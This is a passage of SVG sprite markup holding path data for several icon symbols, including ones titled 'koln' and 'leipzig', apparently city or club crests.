1.168.133-.158-.574-.48c-.164-.137-.258-.285-.125-.443.113-.135.23-.102.35-.002l.662.553.133-.158-.692-.58c-.22-.183-.381-.16-.521.006m2.243-2.669c-.074.089-.128.195-.07.336-.118-.037-.241.034-.316.123-.095.114-.128.227-.063.36l-.004.005-.121-.102-.141.168c.072.05.143.103.21.16l.774.647.133-.158-.657-.55a.382.382 0 0 1-.112-.157c-.017-.053.008-.143.049-.191.107-.128.22-.078.319.004l.676.566.134-.158-.658-.55c-.037-.03-.126-.12-.126-.198 0-.071.013-.09.064-.15.107-.127.22-.079.319.004l.676.566.133-.158-.742-.621c-.23-.193-.391-.048-.477.054m-4.569 5.713-.12-.1-.165.196-.166-.139c-.08-.066-.127-.155.025-.313l-.113-.096a.53.53 0 0 0-.07.07c-.118.141-.196.313.001.478l.19.158-.127.15.12.101.126-.15.857.716.132-.158-.855-.717.165-.196Zm.453-.537-.12-.1-.165.197-.167-.14c-.079-.066-.126-.155.027-.313L9.396 14a.524.524 0 0 0-.07.07c-.118.141-.196.312.001.477l.19.159-.127.15.12.1.127-.15.856.717.133-.158-.857-.717.166-.197Zm-.551 2.165c-.138.164-.286.11-.603-.156-.267-.223-.255-.355-.153-.476.102-.122.23-.156.497.067.316.266.397.401.259.565Zm-.053-.674c-.286-.24-.549-.404-.832-.066-.285.337-.076.567.21.807.431.36.63.248.804.042.174-.207.25-.422-.182-.783" fill="#1961B5"/><path d="M18.93 17.047c-.615 1.138-1.791 2.611-3.896 3.17-3.735.99-4.767 2.736-4.778 2.755l-.21.38-.209-.384c-.01-.017-1.041-1.77-4.775-2.751C1.02 19.154.358 14.786.328 14.548l-.005-.046.065-.07c1.828-1.951 2.689-3.881 2.56-5.735-.164-2.352-1.898-3.77-1.915-3.784l-.138-.112 1.157-2.867.24.149c.012.007 1.182.71 2.822.71 1.716 0 3.32-.735 4.766-2.184l.168-.169.168.169c1.446 1.449 3.05 2.183 4.765 2.183 1.634 0 2.81-.703 2.823-.71l.239-.147 1.158 2.867-.14.112c-.018.014-1.751 1.455-1.914 3.783-.126 1.824.706 3.723 2.476 5.644l.159.168c.001.216-.24 1.409-.852 2.538Zm1.16-2.591-.01-.085-.23-.242c-1.708-1.854-2.512-3.675-2.392-5.41.152-2.186 1.783-3.55 1.798-3.563l.32-.256-1.383-3.422-.551.338c-.01.007-1.125.666-2.661.666-1.63 0-3.16-.704-4.545-2.093L10.048 0l-.389.39C8.274 1.777 6.744 2.481 5.114 2.481c-1.542 0-2.649-.658-2.658-.664l-.554-.343L.672 4.52l-.15.38.317.256c.016.014 1.647 1.37 1.8 3.564.122 1.764-.711 3.614-2.478 5.501l-.16.174.016.166h.002c.02.216.207 1.337.848 2.566.636 1.22 1.867 2.8 4.117 3.391 3.573.94 4.575 2.59 4.582 2.602l.477.881.485-.874c.01-.017 1.012-1.661 4.587-2.609 2.212-.586 3.445-2.13 4.09-3.322.657-1.214.916-2.51.886-2.74" fill="#1961B5"/><path d="M11.923 7.216c-.117-.099-.256-.11-.355.008-.115.136-.047.279.055.364.047.04.224.165.365-.003.12-.142.03-.29-.065-.37m-1.29 2.65a.246.246 0 0 0-.357.03c-.094.111-.078.263.036.359a.25.25 0 0 0 .365-.027c.069-.08.107-.236-.044-.362m.357-1.54c-.118-.098-.257-.109-.356.009-.115.137-.047.279.056.364.046.04.224.165.365-.003.12-.142.03-.29-.065-.37M9.707 9.41c-.081.096-.082.23.02.315a.22.22 0 0 0 .32-.027c.083-.099.087-.236-.021-.327-.11-.093-.243-.052-.319.038" fill="#1961B5"/><path d="M12.704 8.244c-.063.075-.35.417-.704.12l.245-.29c.088.06.182.05.25-.031.169-.2-.027-.39-.217-.54a.433.433 0 0 1-.112.32c-.277.33-.611.195-.772.06-.251-.21-.292-.549-.041-.846.388-.463.839-.105 1.055.076.57.477.57.805.296 1.131Zm-.934 1.11c-.063.076-.35.417-.703.121l.245-.291c.087.06.18.05.249-.03.169-.202-.027-.391-.217-.541a.436.436 0 0 1-.112.32c-.277.33-.611.195-.771.061-.252-.21-.292-.55-.043-.847.39-.462.84-.105 1.056.076.57.478.57.806.296 1.132Zm-.902 1.065c-.23.274-.565.316-.782.135a.409.409 0 0 1-.152-.296c-.01-.119.024-.197.048-.261-.078.05-.293.188-.502.013-.164-.137-.262-.452.014-.78.227-.27.539-.327.75-.151a.396.396 0 0 1 .073.512c.061-.041.16-.113.32-.1a.443.443 0 0 1 .254.107c.247.207.2.558-.023.821Zm-.815.926-1.049-.879a1.892 1.892 0 0 1-.092.46l-.269-.226a2.45 2.45 0 0 0 .097-.527l.21-.249 1.348 1.13-.245.291ZM8.67 13.054c-.267.318-.483.417-.683.437-.284.028-.531-.13-.678-.252-.494-.414-.5-.945-.144-1.367.15-.179.356-.322.574-.327a.558.558 0 0 1 .376.144l-.261.31c-.038-.028-.09-.068-.173-.079-.142-.02-.25.077-.305.143-.285.339-.025.672.19.852.094.079.276.208.472.198.136-.005.256-.062.395-.228.122-.144.146-.21.165-.25l-.294-.246-.227.27-.232-.194.478-.569.698.584c-.044.111-.116.294-.351.574Zm-1.284 1.53c-.45.534-.796.25-.933.139l.256-.304c.066.054.262.225.477-.031.137-.162.145-.33.027-.428-.124-.104-.218-.035-.41.107-.361.262-.613.361-.854.159-.23-.193-.295-.527.031-.914.122-.145.298-.289.517-.283a.526.526 0 0 1 .326.138l-.242.287c-.051-.037-.229-.158-.402.048-.117.139-.117.292-.003.388.129.108.238.025.457-.133.26-.193.526-.375.798-.146.252.21.28.588-.045.973ZM6.222 15.9l-1.165-.975-.349.415-.232-.194.95-1.13.232.194-.348.414 1.165.976-.253.3ZM17.908 2.356l-.143.072a6.376 6.376 0 0 1-2.781.65c-1.74 0-3.366-.718-4.832-2.134L10.05.846l-.103.098C8.481 2.36 6.856 3.077 5.116 3.077a6.351 6.351 0 0 1-2.782-.649l-.142-.072-.951 2.355.075.069c.413.379 1.771 1.78 1.918 3.896.133 1.91-.728 3.885-2.56 5.868l-.049.054.013.072c.113.628.759 3.485 3.302 4.81L18.087 2.8l-.18-.444Z" fill="#1961B5"/></symbol><symbol fill="none" id="icon-koln" viewBox="0 0 22 24"><title>koln</title><path d="M0 17.377a6.625 6.625 0 1 1 13.25-.004A6.625 6.625 0 0 1 0 17.376Z" fill="#ED1C23"/><path d="M.8 17.377a5.828 5.828 0 1 1 11.656-.009A5.828 5.828 0 0 1 .8 17.377Z" fill="#fff"/><path d="M1.238 17.376a5.396 5.396 0 1 1 10.791-.001 5.396 5.396 0 0 1-10.79.001Z" fill="#ED1C23"/><path d="m6.089 14.092.381-.566.159 2.015.163-2.015.38.566.44-2.02.255-1.195.701 3.214.38-.567.662 8.332v.015a5.397 5.397 0 0 1-5.965 0v-.017l.664-8.328.381.566.698-3.213.7 3.213Zm3.524 7.767H3.647h5.966Z" fill="#000"/><path d="m12.26 17.083-.85-2.941L.914 17.093l.65 2.996 10.696-3.006Z" fill="#fff"/><path d="M12.297 13.896a1.955 1.955 0 0 1-.211-.271 6.623 6.623 0 0 0-5.462-2.87l-.011.014c-.108.033-.21.082-.304.143-.202.106-.414.114-.622.124-.171-.01-.052-.217-.153-.183a2.42 2.42 0 0 0-.49.192c-.01.256-.785.524-1.204.322.05-.614 1.07-1.147 2.528-1.365.91-.543 1.038-.683 1.637-1.215.268-.239.392-.336.48-.355.038-.016.01-.04-.021-.04a.287.287 0 0 1-.151-.157c-.047-.101-.016-.22-.086-.284-.07-.063-.178-.095-.188-.228-.004-.066-.01-.17-.107-.182-.136 0-.184.034-.2-.245-.006-.122 0-.318-.065-.323-.092-.009-.181.296-.28 1.046-.071.546-.396 1.164-.511 1.086-.109-.095-.018-.658-.183-.91-.026-.044.054.619-.447 1.13-.069.075-.128.03-.128-.008.02-.137.085-.938-.073-1.185-.126-.201-.261-.212-.459-.298a.768.768 0 0 1-.338-.443c-.132-.512.1-1.057.145-1.232.044-.175.224-.931.178-1.249-.072-.242-.183-.462-.023-.836.023-.039.043-.068.01-.1-.236-.184-.395-.33-.464-.694-.039-.214-.006-.309-.085-.494-.028-.074-.093-.117-.07-.165a.256.256 0 0 1 .196-.05 1.1 1.1 0 0 1 .784.53.786.786 0 0 1 .161-.233c-.016-.245.097-.427.256-.59a.556.556 0 0 1 .326-.557c.023-.26.18-.45.427-.624.11-.26.31-.47.561-.597.239-.13.5-.212.769-.245.17-.022.205.085.127.156-.256.206-.854.84-1.091 1.543.117-.202.287-.367.492-.477.13-.342.445-.512.636-.608a1.103 1.103 0 0 1 .714-.536C9.699-.008 10.352 0 10.432 0c.133.007.3.006.326.127.047.175-1.943 1.199-2.248 3.263-.011.092.488-.47 1.01-.386a.13.13 0 0 1 .066.064c.242.525.012 1.008.07 1.043 1.033.608 1.257 1.375 1.702 1.81.625.597 1.357.573 1.97 1.015.583.412 1.249 1.792 1.589 2.08 1.467 1.045 2.702 1.963 3.684 3.524.13.204.212.326.463.349.547-.014.997-.661 1.366-1.25.02-.031.046-.04.068-.022.044.033.02.12.065.126.12.016.22-.341.341-.42.05-.033.12-.004.105.058-.035.136-.122.294-.127.398 0 .025.022.02.035 0a.085.085 0 0 1 .079-.031c.051.011.047.077.031.11a.64.64 0 0 0-.085.266c0 .086.064.024.104.047.056.026.044.093.015.171-.153.337-.62 1.574-1.734 1.414-.141-.025-.214-.129-.17.03.284.958-.276 3.038-.039 4.03.069.282.39.511.49.66.077.084.126.19.14.304.073.845-.14.925.25 2.5.032.129.03.224-.038.299-.068.075-.122.045-.144.12-.05.507-.256.908-.558 1.017-.413.143-.683-.052-.622-.399.117-.629.418-.75.524-1.388.08-.542-.25-1.099-.361-1.287-.102-.171-.365-.647-.69-.947-.043-.053-.077-.04-.093.005-.123.39.006 1.195.062 1.4.091.332.196.74.177 1.012a.815.815 0 0 1-.28.551c-.193.187-.07.5-.432.65-.267.111-.462.064-.552.017-.09-.047-.123-.076-.133-.179a.683.683 0 0 1 .132-.444c.3-.343.474-.776.496-1.23.086-1.17-.955-2.502-1.024-2.517-.069-.015-.043.044-.097.028-.102-.085-.225-.4-.336-.517-.06-.085-.209-.046-.232-.164a.285.285 0 0 0-.123-.22c-.048-.028-.085.02-.127 0-.127-.1-.132-.457-.17-.48-.039-.022-.086.017-.12 0-.094-.04-.072-.34-.146-.552-.034-.111-.147-.108-.179-.242-.05-.243-.043-.56-.305-.683-.26-.124-.438.044-.566-.15-.067-.085-.056-.219-.229-.236-.091-.046-.129-.16-.212-.134-.044.013-.007.1-.1.158-.124.009-.249-.327-.421-.312-.057.021-.08.085-.144.09-.065.006-.08-.375-.323-.466-.044-.017-.076.064-.114.01a2.015 2.015 0 0 1-.22-.194Z" fill="#000"/><path d="M6.443 2.389c.104-.13.315-.19.306-.232-.01-.042-.097 0-.155 0-.024 0-.058 0-.054-.03.099-.342.436-.408.537-.517.012-.021 0-.021-.026-.036-.053 0-.138.056-.138.005.04-.341.458-.512.537-.536.02-.018 0-.042-.024-.046-.023-.003-.064.026-.07-.018.041-.17.27-.307.415-.38.146-.072.446-.152.446-.107 0 .019-.232.131-.31.246a.492.492 0 0 0-.126.305c-.238.116-.355.38-.37.63-.171.085-.299.393-.243.519a.968.968 0 0 0-.28.734c-.42.55-.295.76.171.93.07.022.134.027.147-.007.013-.033-.04-.053-.06-.1-.256-.562.065-.843.512-1.032.035-.016.008-.057-.044-.055-.12 0-.227.03-.242-.008-.065-.185.411-.564.646-.637.1-.03.058-.08.017-.073-.063-.006-.16.031-.191-.05.06-.208.63-.482.714-.532.052-.032.074-.091-.178-.039-.024 0-.05 0-.039-.03.048-.15.582-.36.854-.454.042-.02.055-.085-.074-.061-.046.007-.13.037-.147 0 .017-.203.607-.359.818-.404.048-.016.057-.043.015-.064-.067-.02-.171.033-.133-.037.16-.1.58-.102.726-.079.04.008.05.017.054.026-.046.105-.753.312-.84.737-.212.085-.42.29-.443.463-.112.06-.335.243-.348.495-.122.092-.44.374-.335.719-.17.16-.302.323-.295.768 0 .155-.198.405-.406.464-.058.023-.035.07.007.085.347.102.67-.085.796-.205.4-.382.667-.52.848-.542.032-.01.032.015.038.033.06.224.06.46 0 .683-.115.427-.442.626-.535.742-.016.017.046.198.013.29-.037.12.005.192.048.21.119.043.203-.398.274-.387.056 0 .047.1.115.134.036.013.085 0 .095-.038.01-.124.054-.427.085-.458.03-.03.086.11.093.192.005.342-.188.636-.074.874.025.05.081.046.121.009.104-.112.175-.512.405-.566.311-.07.62.784.4 1.01-.107.091-.24.012-.372.086-.133.074-.129.398-.227.53-.057.058-.126.067-.256.078-.283.022-.197.827-.153.97.027.086.085.07.128.04.043-.028.07-.2.079-.354.011-.049.097-.07.158-.129.062-.06.032-.108.072-.158.057-.064.114-.008.16-.078.122-.102.035-.256.134-.327.144-.095.273-.047.4-.187.078-.086.085-.272.199-.302.583-.015 1.164.658 1.263.858.29.598-.17 1.499.142 1.672.398.231.313.683.268.792-.085.23-.72.52-.804 1.05-.04.513.226.404.244.342.018-.072.041-.142.07-.21.024-.057.103-.032.111.022.009.055.125.185.286-.116.103-.19.378-.436.582-.578.205-.141.251-.592.286-.694.027-.086.1-.086.112-.184.011-.098-.177-.426-.067-.656a.162.162 0 0 1 .267-.026c.096.112-.06.477.114.486.15.004.166-.17.295-.16.132.026-.105.507.024.582.08.033.18-.006.22.074.038.133-.2.375 0 .375 2.178-.035 2.968 1.672 2.829 1.988-.066.119-.328-.058-.365.062a1.225 1.225 0 0 0 .38 1.263c.038.022.106-.009.1-.093-.021-.19-.126-.292-.106-.48.037-.334.78-.129.817.124a.369.369 0 0 0 .104.252c.106.1.36-.012.384.21.032.426-.504.453-.875.72-.176.135-.136.23.013.28.178.047.463 0 .608.207.205.293-.064.905-.08 1.163-.017.259.454 1.024.464 1.418.033.194-.102.3-.267.14a4.473 4.473 0 0 1-.451-.619c-.036-.06-.13-.065-.128.06 0 .342 1.6 2.424 1.64 2.766.037.179-.063.332-.021.507.014.05.08.021.085.062.009.116-.108.291.06.375.085.23 0 .325.042.513.022.188.112.45.131.64-.044.54-.25.749-.414.828-.141.071-.2-.056-.187-.165.036-.326.397-.903.256-1.553-.37-1.673-2.16-2.861-2.46-3.5-.095-.24-.439-.266-.458-.547-.034-.092-.125-.064-.202-.148-.064-.073-.062-.293-.131-.453-.02-.05-.085-.026-.13-.075-.256-.334-.2-1.97-.426-2.193-.171-.094-.298.167-.507.188-.16.017-.422-.38-.518-.28-.079.079-.045.28-.039.311.006.032.048.171-.006.171s-.12-.098-.322-.18c-.134-.05-.262 0-.324-.04-.137-.15.005-.462-.226-.55-.065-.025-.076-.19-.11-.257-.032-.046-.098-.043-.127-.079a.985.985 0 0 1-.135-.341c-.023-.09-.235.022-.251-.122-.02-.096-.133-.127-.22-.142-.108-.013-.063-.247-.155-.285-.04-.018-.054.027-.096.006-.043-.054-.035-.104-.086-.143-.05-.038-.09.023-.124-.016-.134-.163-.027-.439-.098-.52-.046-.05-.125.006-.196-.054-.07-.06-.08-.138-.12-.15-.12 0-.161-.024-.21-.086-.219-.304-.194-.656-.269-.78-.049-.086-.122-.134-.177.02-.109.266-.098 1.257-.416 1.39-.244.121-.463-.3-.584-.375-.053-.03-.063.06-.102.064-.111-.044-.086-.176-.176-.23-.085-.038-.05.086-.102.075-.085-.08-.085-.293-.163-.332-.063-.024-.099.049-.134.018-.127-.11-.039-.352-.19-.427-.066-.021-.055.09-.124.058-.068-.031-.053-.368-.256-.335-.03 0-.02-.044-.04-.062-.06-.008-.102.076-.164.022a.97.97 0 0 0-.206-.21c-.085-.073-.211.019-.316-.06-.369-.161-1.214.484-1.594.862-.14-.13-.327.007-.485.023-.056.013-.234.005-.095-.187.342-.365.598-.347 1.25-.812.475-.35.902-.689 1.056-.789.127-.066.327-.12.497.102.238.31.768.833.995.933.466.203.49-.154.546-.278.058-.124.082-.021.078.098 0 .077.027.186.091.197.127.015.13-.086.148-.143.145-.573.708-1.261.931-1.12.163.104.256.104.297-.093.044-.256-.152-.485-.204-.75-.055-.309-.021-.715-.139-.769-.07-.03-.163.037-.217.112-.07.095-.07.195-.094.309-.012.064-.268.133-.297.466 0 .06-.1-.06-.171 0-.143.108-.117.649-.163.683-.053.006-.118-.054-.14.024.012.085-.037.297-.079.314-.041.016-.072-.033-.122 0-.123.103-.073.247-.192.384-.072.085-.122.027-.13-.051a.911.911 0 0 0-.218-.427c-.274-.284-.105-.756-.492-.953-.117-.058-.123-.114-.136-.219a.218.218 0 0 0-.131-.21.153.153 0 0 1-.131-.177c.01-.203-.14-.211-.22-.228-.19-.018-.197-.055-.137-.527a.768.768 0 0 0-.019-.352c-.099-.146-.315-.053-.285-.291.023-.157.302-.36.426-.49.074-.085.119-.292-.13-.24-.569.15-1.024 1.156-1.128 1.35-.411.752-.768 1.052-1.102 1.168-.156.054-.697.105-.808-.426-.057-.28.012-.54.138-.977.548-1.907-.064-1.543.236-2.178.193-.216.468-.186.745-.22.062-.008.04-.085.025-.112a.289.289 0 0 0-.161-.065.462.462 0 0 1-.284-.351c-.016-.191.108-.31.19-.393.116-.115.2-.127.201-.152-.007-.103-.22.041-.24 0-.053-.157.078-.303.163-.405Zm-.59.99c-.007.07-.007.177.086.399-.093.012-.149.093-.23.048-.256-.137-.393-.394-.475-.653-.053-.15-.049-.327-.131-.462.436.031.756.62.75.669Zm11.739 15.892c.064 0 .054-.02.11 0 .05 0 .05.216.042.327-.012.068-.028.185.045.238.073.053-.085.262.023.361.06.085-.068.303.03.427a.12.12 0 0 1 .11.053c-.042.256.07.654.031.768-.11.17-.194.157-.29.444-.142.278-.545.105-.466-.12a3.13 3.13 0 0 0 .405-1.253c.048-.608-.273-1.575-.309-1.707-.008-.122.019-.194.114-.085.142.217.09.53.155.547Zm-11.66-8.938a1.065 1.065 0 0 0-.3.365 3.01 3.01 0 0 0-.609.219c-.069.036-.33.056-.567.085-.036 0-.046-.026-.046-.055-.018-.18 1.095-.634 1.521-.682.036.002.06.021 0 .068Z" fill="#fff"/><path d="M9.376 3.452c.024-.008.032.008.032.018-.018.31-.348.932-.777 1.043-.025.006-.04 0-.05-.022a.702.702 0 0 1 .446-.718c.173-.067.255-.181.35-.321Zm6.616 6.958a.16.16 0 0 1 .116.21c-.045.104-.137.171-.14.275 0 .085-.016.134-.085.156-.123.012-.194-.242-.304-.065-.06.09-.184.028-.2-.022-.022-.079-.069-.158-.148-.162-.256-.007-.32-.408-.278-.516.2-.463.685.002 1.039.124ZM7.93 4.673c.02.08.006.085-.062.04-.225-.236-.416-.172-.552-.103-.066.027-.086.024-.067-.035.207-.317.583-.16.682.098Zm-1.165.043c.113.163.064.415-.034.604-.078.146-.206.379-.256.48a.07.07 0 0 1-.103.049c-.037-.008.138-.299.187-.64.02-.14-.017-.342.086-.497.034-.05.085-.034.12 0v.004Zm.95.152c.086.19-.118.283-.236.307a.274.274 0 0 1-.214-.055c-.038-.027-.017-.047-.047-.062-.064 0-.048.036-.116.053-.046.006-.05-.017-.02-.063.077-.128.119-.217.245-.268.126-.05.288-.096.388.088Zm-.659.797c.097.38.025.527-.063.618-.032.03-.236.066-.263-.196.093-.138.17-.287.226-.444.043-.085.07-.091.1.022Zm-.758 1.05c-.044.24-.141.36-.311.399-.197.024-.281-.195-.256-.193a.56.56 0 0 0 .512-.23c.034-.042.063-.013.055.024Z" fill="#000"/><path d="M20.613 12.635c.035.09-.06.205-.16.316-.1.11-.526.414-.878.397a.209.209 0 0 1-.17-.256c.033-.11.375-.14.638-.23.158-.046.305-.12.434-.222.095-.07.117-.026.136-.005Z" fill="#fff"/><path d="m2.89 16.918 1.377-.427-.243 2.592-.962.268.164-1.76-.413.142.077-.815Zm2.566 1.386c-.024.268-.31.497-.566.575-.257.079-.512-.007-.49-.277.024-.27.311-.519.57-.586.259-.068.511.01.486.288Zm.634-2.325 1.783-.505-.066.748-.813.222-.024.273.714-.198-.065.667-.712.201-.085.908-.975.276.243-2.592Zm4.08-.123a.648.648 0 0 0-.547-.098c-.291.086-.55.37-.577.653-.027.284.205.433.494.35a1.2 1.2 0 0 0 .579-.396l-.12.977c-.161.116-.525.248-.698.296-.762.213-1.303-.193-1.234-.929.07-.755.74-1.536 1.525-1.754.207-.062.424-.086.64-.072l-.061.973Z" fill="#ED1C23"/><path d="M5.966 19.305a.29.29 0 0 1-.163.233c-.076.018-.131-.051-.123-.154a.239.239 0 0 1 .156-.222c.08-.03.138.04.13.143Zm.413-.12a.269.269 0 0 1-.158.232c-.08.026-.133-.047-.125-.146a.268.268 0 0 1 .157-.229c.079-.026.137.041.126.144Zm.274 1.09c-.047.55-.395.974-.79 1.081-.397.108-.692-.134-.646-.683.046-.548.396-.973.792-1.084.396-.11.689.152.644.69v-.003Zm-.963.277c-.017.198.074.301.214.265.14-.035.256-.204.271-.394.016-.19-.065-.313-.214-.269-.148.045-.254.22-.271.398Zm1.195-1.18.47-.127-.097 1.158.396-.11-.046.55-.867.236.144-1.706Zm.988-.276.453-.12.342.83h.01a3.811 3.811 0 0 1 0-.432l.047-.512.45-.123-.143 1.706-.452.124-.34-.779h-.02c.009.112.009.224 0 .335l-.046.557-.446.121.145-1.707Zm-3.804 1.062.457-.127-.075.745h.01a1.5 1.5 0 0 1 .085-.213l.273-.61.512-.143-.475.944.377.754-.544.153-.185-.459a.504.504 0 0 1-.058-.17h-.012l-.052.713-.456.125.143-1.712Z" fill="#fff"/></symbol><symbol fill="none" id="icon-leipzig" viewBox="0 0 24 16"><title>leipzig</title><path d="M23.695 6.551c-.668-.327-1.83-.703-1.83-.703-.049-.013-.15-.046-.15-.046s.052-.075.066-.132c.04-.144.032-.312-.06-.364 0 0 .506.028.616-.015.311-.122.43-.54.321-.836-.057-.154-.3-.252-.35-.381-.048-.123-.08-.22-.21-.285-.21-.107-.744-.2-.978-.18-.198.018-.236.247-.358.3-.49.21-.708.111-.703.841 0 0 0 .035.005.064-.177-.086-.62-.303-.825-.394V0H4.761v4.42c-.205.09-.648.308-.825.393.005-.029.005-.063.005-.063.005-.73-.213-.631-.702-.842-.122-.053-.16-.281-.359-.299-.234-.02-.767.073-.978.18-.13.066-.161.162-.209.285-.05.13-.294.226-.351.381-.11.296.01.714.322.836.11.042.616.014.616.014-.093.053-.1.221-.06.365a.555.555 0 0 0 .064.131s-.1.034-.15.046c0 0-1.16.377-1.829.704 0 0-.8.376.192.304.048 0 .793-.057 1.569-.173l-.005.044c0 .25.054.25.262.321l-.006.046c-.262.053-.782.105-.963.226-.198.133-.74.03-1.065.473-.085.116-.228.47-.144.584.137.188.922.463 1.025.465.245.006.27-.196.444-.315.083-.057.182-.019.275-.043.138-.037.215-.163.338-.227.07-.036.224-.072.321-.015.431.266 1.753-.071 2.212-.342v2.394c0 .853.108 1.18.367 1.63l.022.035c1.473 2.204 3.97 3.467 6.85 3.467 2.881 0 5.376-1.26 6.844-3.457l.023-.034c.263-.46.373-.788.373-1.64V7.899c.459.271 1.78.608 2.212.343.097-.057.25-.022.321.015.123.063.2.19.339.226.092.025.192-.014.275.044.173.118.198.32.444.314.102-.002.887-.277 1.025-.464.084-.115-.059-.469-.145-.585-.325-.442-.867-.34-1.065-.472-.18-.121-.7-.173-.962-.226l-.007-.047c.209-.071.263-.07.262-.32l-.005-.045c.777.116 1.52.173 1.57.173.993.072.192-.304.192-.304Z" fill="#fff"/><path d="M11.295 8.647c-.77 0-1.488-.222-2.096-.603a3.55 3.55 0 0 0 5.939-.513l-.004-.002a3.328 3.328 0 0 1-.296-.108c-.135-.053-.382-.15-.466-.16a.722.722 0 0 0-.069.051c-.04.032-.088.07-.148.11a3.941 3.941 0 0 1-2.86 1.225Z" fill="#DADADA"/><path d="M22.325 4.872c.043-.063.043-.18.01-.248-.038-.079-.155-.102-.229-.13-.092.02.01.101-.07.137l-.178-.024c-.113-.116.123-.1.136-.162.019-.09-.066-.174-.01-.262-.01-.022-.023-.045-.047-.053-.092-.034-.643-.165-.72-.16l-.022.027c.022.03.115.115.119.123.037.066-.211.114-.252.122-.198.042-.728.106-.65.418.037.147.563.52.627.683.014.035.082.108.036.14-.096.065-.583-.023-.61.053.027.102.317.179.412.215.11.042.214.074.33.017a.382.382 0 0 0 .193-.382 1.013 1.013 0 0 0-.122-.282c-.039-.05-.359-.304-.27-.338.109.034.256.004.332.106.202.057.418.092.624.13.132.024.283-.013.361-.13Zm-4.41 2.487a.144.144 0 0 0 .003-.123c-.016-.016-.033-.036-.06-.04-.092.02-.185.064-.291.037-.097 0-.252-.086-.295.043-.017.083-.064.153-.084.233 0 .043.04.082.08.102.06.014.133.047.185.037.1-.07.093-.196.193-.269.053.014.06.087.12.08a.196.196 0 0 0 .149-.1Zm2.418-1.542c.017-.093-.09-.108-.153-.129-.153-.05-.306-.098-.46-.142-.114-.033-.228-.093-.342-.116-.144-.03-.258-.033-.359-.16l.023-.013c.137.054.355.171.498.076.068-.045.138-.166.106-.248-.024-.062-.1-.07-.152-.093-.224-.098-.443-.218-.661-.326-.461-.23-.922-.462-1.382-.695-.209-.107-.446-.229-.676-.279a.804.804 0 0 0-.564.11c-.161.097-.157.326-.278.302-.018-.02-.032-.044-.03-.07-.049-.078-.202.14-.325.202-.276.138-.76.667-.958.919-.126.158-.176.36-.222.553l.026.037c.06.014.116-.01.17-.037.05.013.045.076.072.113.201.27.736.113 1.028.212.004.018 0 .034-.02.036-.13.017-.304-.01-.438-.014-.31-.008-.619-.012-.928-.029l-.037.02a6.41 6.41 0 0 1-.225.457c-.041.046-.103.08-.147.13-.12.134-.206.296-.357.4-.045.032-.136.05-.156.1l.023.027c.457.037.504-.443.81-.55.016.003.023.02.02.036a1.163 1.163 0 0 0-.206.282c-.179.361-.306.251-.478.418l.027.04c.505-.015.598-.3.762-.322.141-.02.668.227.843.275.087.024.173.054.265.052.031 0 .073-.017.1-.015.067.002.08.122.228.053.09-.043.095-.17.106-.256.014-.104-.115-.192-.106-.249.013-.08.113.027.136-.043.014-.042-.038-.127-.063-.159-.066-.085-.255-.23-.229-.354.003-.012.038-.038.05-.037l.613.076c.022.003.115.22.116.242.002.033-.087.258-.106.302-.051.122-.14.21-.14.352.003.172.12.333.207.477.096.159.25.083.39.129.058.02.12.059.177.084.178.078.378.159.566.205.104.025.264-.01.325-.106.045-.07-.106-.092-.04-.17.036-.04.08-.038.13-.033.106.012.652.078.71.017.019-.02-.01-.048-.027-.057-.11-.053-.28-.078-.401-.112-.146-.041-.298-.052-.445-.096-.124-.039-.116.089-.205.146-.134.085-.494-.086-.538-.24-.041-.147.093-.334.19-.434.075-.078.167-.09.242-.15.047-.037.013-.112.013-.161.073-.093.35.054.464.023.123-.034.031-.197.136-.229.093.026.165.093.256.126.066.025.184.037.228.096.035.048 0 .113-.01.163.033.061.136.08.2.09.101.014.212.008.316.02.104.01.208.04.31.049l.345.033c.083.04-.02.111.056.272-.082-.012-.419-.113-.457 0 .297.277.972.473 1.372.53.245.035.504.027.75.007.037-.003.07-.009.091-.028.001.002.132-.109.202-.098.096.016.209.2.408.277.137.077.266-.056.372.003.13.074.21.443.417.385.042-.012.222-.074.246-.098.068-.056-.047-.203-.106-.301-.021-.03-.036-.053-.06-.06-.241-.06-.128-.335-.471-.4-.155-.03-.193-.042-.348-.07-.042-.009-.137.012-.142-.048l.026-.029.275-.006-.006-.037c-.44-.055-.873-.18-1.313-.232-.033-.02-.075-.122-.07-.153.013-.08.14.07.206-.09.038-.091-.054-.17.02-.215.193.025.387.05.58.077-1.093-.261-2.197-.48-3.29-.74-.236-.056-.479-.093-.712-.165l.003-.027c.965.135 1.92.368 2.888.471v-.023c-.535-.102-1.065-.238-1.601-.335-.8-.144-1.605-.264-2.408-.387-.524-.08-1.056-.178-1.584-.223l-.017.036c.035.044.085.064.133.09.006.01.007.025-.004.033-.067-.007-.367.012-.368-.06.112-.105.14-.16.302-.145.253.023.507.06.76.092 1.45.186 2.911.38 4.353.63 1.52.263 2.324.381 3.574.621-.425-.152-2.339-.688-3.316-.857-.044-.008-.103 0-.125-.053Zm-.359 1.705c.076.006.117.005.217.025.163.033.325.046.49.093a.11.11 0 0 1 .06.074c-.01.016-.035.02-.048.02l-.646-.165-.073-.047Zm-3.568-.266.18-.42c.006-.03.036-.06.066-.057.04.013.09.02.103.066l-.153.329c-.106.14-.03.331.007.47-.004.02-.024.03-.04.034-.106-.107-.203-.256-.163-.422Zm-1.362-.294c-.04.03-.113.013-.164.006-.061-.034-.075-.105-.082-.173a.06.06 0 0 1 .02-.048c.072 0 .144.017.192.075.02.044.058.092.034.14Zm2.175-1.72.09.042s-1.313-.186-1.947-.279c-.027-.003-.109-.011-.095-.058a.082.082 0 0 1 .056-.013l1.896.309Zm.338-.585-.013.013c-.335-.065-.68-.144-1.008-.235-.026-.007-.084-.012-.077-.05.12-.022.671.123.81.17.06.02.097.006.159 0a.493.493 0 0 1 .13.102ZM6.085 7.237a.144.144 0 0 0 .003.122.2.2 0 0 0 .15.1c.06.007.066-.067.12-.08.098.073.092.199.191.268.053.01.126-.023.186-.036.04-.02.08-.06.08-.103-.02-.08-.067-.149-.084-.232-.043-.13-.199-.043-.295-.043-.106.026-.199-.017-.292-.037-.026.004-.042.024-.06.04Zm4.51-.077.022-.027c-.02-.05-.11-.068-.155-.099-.15-.104-.238-.267-.358-.4-.044-.05-.105-.085-.146-.13a6.628 6.628 0 0 1-.226-.458l-.036-.02c-.31.017-.619.02-.928.03-.134.003-.308.03-.439.013-.02-.002-.024-.018-.02-.036.293-.099.827.059 1.028-.212.028-.037.023-.1.074-.112.053.026.108.05.169.036l.026-.036c-.046-.193-.096-.396-.222-.554-.199-.251-.683-.78-.958-.919-.124-.062-.276-.28-.325-.202.002.027-.012.05-.03.07-.12.024-.117-.204-.278-.302a.805.805 0 0 